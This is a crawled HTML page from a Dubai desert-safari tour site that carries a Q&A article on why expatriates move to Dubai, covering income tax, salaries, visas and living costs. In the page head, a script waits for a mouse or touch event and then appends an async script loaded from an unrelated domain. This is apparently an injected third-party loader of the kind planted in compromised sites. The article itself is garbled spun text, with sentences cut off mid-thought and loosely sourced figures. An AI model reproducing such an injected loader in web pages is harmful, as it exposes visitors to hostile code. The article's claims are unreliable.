

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/safari/why-high-income-euro-expats-are-choosing-dubai-not-u-s-top-5-tips.html
body_size: 36700
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Why High Income Euro Expats Are Choosing Dubai, Not U.S? (TOP 5 Tips) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/why-high-income-euro-expats-are-choosing-dubai-not-u-s-top-5-tips.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Why High Income Euro Expats Are Choosing Dubai, Not U.S? (TOP 5 Tips) - Best Desert Safari Dubai">
  <meta property="og:description" content="Do expats pay income tax in Dubai? Expats who relocate long-term to Dubai can legitimately earn their salary free from income tax. No income tax in Dubai is a big deal for many professionals, plus there are some additional tax advantages and some pitfalls as well. Is Dubai better than USA? The cost of living [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/why-high-income-euro-expats-are-choosing-dubai-not-u-s-top-5-tips.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:42:28+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="37 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/why-high-income-euro-expats-are-choosing-dubai-not-u-s-top-5-tips.html#webpage","url":"https://northtours.net/live-in-dubai/why-high-income-euro-expats-are-choosing-dubai-not-u-s-top-5-tips.html","name":"Why High Income Euro Expats Are Choosing Dubai, Not U.S? (TOP 5 Tips) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:42:28+00:00","dateModified":"2022-02-13T16:42:28+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/why-high-income-euro-expats-are-choosing-dubai-not-u-s-top-5-tips.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/why-high-income-euro-expats-are-choosing-dubai-not-u-s-top-5-tips.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/why-high-income-euro-expats-are-choosing-dubai-not-u-s-top-5-tips.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"Why High Income Euro Expats Are Choosing Dubai, Not U.S? (TOP 5 Tips)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Why High Income Euro Expats Are Choosing Dubai, Not U.S? (TOP 5 Tips) Comments Feed" href="/safari/why-high-income-euro-expats-are-choosing-dubai-not-u-s-top-5-tips.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='basepress-style-css' href='/wp-content/themes/basepress/style.css' type='text/css' media='all'>
  <style id='basepress-style-inline-css' type='text/css'>

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel='stylesheet' id='basepress-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2619">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=2619'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fsafari%2Fwhy-high-income-euro-expats-are-choosing-dubai-not-u-s-top-5-tips.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fsafari%2Fwhy-high-income-euro-expats-are-choosing-dubai-not-u-s-top-5-tips.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .udc4d8f35fd341322fc1bab295f9a8ba8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udc4d8f35fd341322fc1bab295f9a8ba8:active, .udc4d8f35fd341322fc1bab295f9a8ba8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udc4d8f35fd341322fc1bab295f9a8ba8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udc4d8f35fd341322fc1bab295f9a8ba8 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .udc4d8f35fd341322fc1bab295f9a8ba8 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .udc4d8f35fd341322fc1bab295f9a8ba8:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ue5b981eca09480e3e34e0fdd38ad4fb7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue5b981eca09480e3e34e0fdd38ad4fb7:active, .ue5b981eca09480e3e34e0fdd38ad4fb7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue5b981eca09480e3e34e0fdd38ad4fb7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue5b981eca09480e3e34e0fdd38ad4fb7 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ue5b981eca09480e3e34e0fdd38ad4fb7 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ue5b981eca09480e3e34e0fdd38ad4fb7:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u0ba4635decaf7de2255adadfb5b966b9 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0ba4635decaf7de2255adadfb5b966b9:active, .u0ba4635decaf7de2255adadfb5b966b9:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0ba4635decaf7de2255adadfb5b966b9 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0ba4635decaf7de2255adadfb5b966b9 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u0ba4635decaf7de2255adadfb5b966b9 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0ba4635decaf7de2255adadfb5b966b9:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-2619 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-2619" class="post-2619 post type-post status-publish format-standard hentry category-safari">
                <header class="entry-header">
                  <h1 class="entry-title single-title">Why High Income Euro Expats Are Choosing Dubai, Not U.S? (TOP 5 Tips)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/safari" rel="category tag">Safari</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>Do expats pay income tax in Dubai?</p>
                  <ul>
                    <li><b>Expats</b> who relocate long-term to <b>Dubai</b> can legitimately earn their salary free from <b>income</b> tax. No <b>income</b> tax in <b>Dubai</b> is a big deal for many professionals, plus there <b>are</b> some additional tax advantages and some pitfalls as well.</li>
                  </ul>
                  <h2>Is Dubai better than USA?</h2>
                  <p>The cost of living in Dubai and Abu Dhabi is high compared to the US and the rest of the world. An example of costs that expats tell us all the time is you must pay rent for the year upfront. Even though the cost of living is higher, expats say their increased wages affords them a higher quality of life.</p>
                  <h2>Do US citizens get paid more in Dubai?</h2>
                  <p>On average a person earns AED 16,775 per month in Dubai, this is roughly 4570 in Dollars. Which is attractively higher than the average salary in the United States of 3900$ per month.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/-iLDkmcBBDI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Why do expats move to Dubai?</h2>
                  <p>Dubai attracts expats from all over the world, with more than 200,000 new arrivals each year. While some may find the cost of accommodations expensive, the large supply of attractive housing units, high salaries and low taxes motivate many people to move to Dubai and live the expat lifestyle.</p>
                  <h2>What is a good salary for an expat in Dubai?</h2>
                  <p>Expats in Dubai earn more than any other city in the Mena region and also higher than most of the global cities. According to the latest HSBC Expat Explorer survey released on Monday, average salary for expats in Dubai is $138,177 (Dh507,110) per annum, ranking the emirate at No. 11 among top 30 global cities.</p>
                  <h2>What are the disadvantages of living in Dubai?</h2>
                  <p>Con: strict laws Dubai is a strict Muslim state. Non-Muslim expats should therefore be respectful of the country&#8217;s religious ways – especially during Ramadan. For example, &#8216;modest attire&#8217; is recommended and public displays of affection can cause offence and lead to arrest, even between married couples.</p>
                  <h2>Is Mumbai better than Dubai?</h2>
                  <p>The crime rate in Mumbai is quite high, and is definitely made worse by the poverty that is rampant in the city. For those expats looking to maintain an expat lifestyle away from home, Dubai is the better choice, as most expats experience less of a cultural shock than in Mumbai.</p>
                  <h2>Do Europeans earn more in Dubai?</h2>
                  <p>European expatriates top the annual income survey in Dubai followed by Emiratis and Arab households. The average annual income of Europeans is Dh172,000 and the monthly average is Dh14,003, according to a household expenditure and income survey by Dubai Statistics Centre.</p>
                  <h2>Are there poor people in Dubai?</h2>
                  <p>The UAE is one of the top ten richest countries in the world, and yet a large percentage of the population lives in poverty — an estimated 19.5 percent. Poverty in the UAE can be seen in the labor conditions of the working class. Migrants come to Dubai looking for work and send remittances back to their families.</p>
                  <h2>Can a US citizen move to Dubai?</h2>
                  <p>If you&#8217;re a U.S. citizen moving to Dubai, you will need a residence visa and work permit beyond your initial 30-day entry permit. However, to live in the UAE, you will require a work visa. Your employer will apply for the visa for you and sponsor you to live in the city.</p>
                  <h2>Can I live in Dubai permanently?</h2>
                  <p>One can obtain residency in Dubai or in another emirate in UAE if sponsorship by an employer is provided. The Dubai residence visa must be renewed every three years. Another way to obtain residency in Dubai is by purchasing real estate.</p>
                  <h2>Is moving to Dubai a good idea?</h2>
                  <p>Dubai can be a good place for those who love to work in a multicultural environment with numerous opportunities to work in a highly progressing environment. Besides offering good business and career opportunities, this city also possesses a rich history you can explore.</p>
                  <h2>Is living in Dubai worth it?</h2>
                  <p>For those who want to advance their careers, earn a tax-free salary, and live in one of the most exciting and vibrant locations in the world – Dubai is a top place to move to. Expats who relocate long-term to Dubai can legitimately earn their salary free from income tax.</p>
                  <h2>Why are salaries low in Dubai?</h2>
                  <p>According to some HR agencies, in the UAE, the lowest paying job salaries are marketing and teaching having less percentage of applicants than other professional fields, nearly a 60% dropped in these fields, this means, there has been a difference in the applications between January and April or May for example.</p>
                  <h2>Why The World’s Wealthy Have Quietly Moved To Dubai</h2>
                  <p>On the Burj Al Arab in Dubai, there is a tennis court. Photographs courtesy of Getty Images A IT entrepreneur from the West Coast of the United States just came in Dubai for the first time. His entourage consisted of his family, their family office, and a fleet of 30 luxury automobiles. Everything a millionaire needs to begin his or her new life in Dubai is available. &#8220;I feel really secure leaving my children here.&#8221; Los Angeles isn&#8217;t the same place it used to be. Since Covid, there has been an increase in crime,&#8221; claims the entrepreneur in his mid-50s who did not want to be identified.</p>
                  <p>After some searching, a villa on its own private land was discovered.</p>
                  <p>Similarly, establishing a family office was not uncomplicated.</p>
                  <p>&#8220;We&#8217;ve had to raise the wage for an E.A.</p>
                  <ul>
                    <li>During the epidemic, a large number of expats returned to their native countries.</li>
                    <li>When it comes to property purchases in Dubai this year, Kohyar thinks that 20 billionaires have done so, and Luxhabitat Sotheby&#8217;s International Realty has witnessed a roughly 300 percent increase in business compared to the same period last year.</li>
                    <li>In part, this was due to the selling of multiple Dh 100 million ($27 million) homes in Dubai Hills Grove, which contributed to the increase of 124 percent in villa sales.</li>
                    <li>&#8220;We&#8217;ve already completed nine of them this year,&#8221; explains Kohyar.</li>
                    <li>&#8220;Nowadays, individuals are purchasing these luxurious residences in order to live in them with their family,&#8221; says the author.</li>
                    <li>There is no patience among buyers for the completion of new construction projects.</li>
                    <li>A Rolls Royce at Dubai International Airport.</li>
                  </ul>
                  <p>Kohyar claims that the majority of his clientele are from major European nations such as the United Kingdom, Switzerland, and Germany.</p>
                  <p>Singapore and Hong Kong, according to other recruiters, are experiencing an increase in interest.</p>
                  <p>Vaccines were distributed rapidly to Dubai&#8217;s three million citizens, P.C.R.</p>
                  <p>&#8220;We&#8217;re busier today than we were before Covid.&#8221; &#8220;This will continue for as long as Europe, the United Kingdom, and the United States are unable to get their acts together when it comes to dealing with the Covid crisis,&#8221; adds Clark.</p>
                  <p>Thousands of highly qualified expatriates began returning home as employment dried up, the cost of living skyrocketed, and they were concerned about being stuck in a foreign country.</p>
                  <p>Expats carried their enterprises, riches, and entertainment with them to their new home.</p>
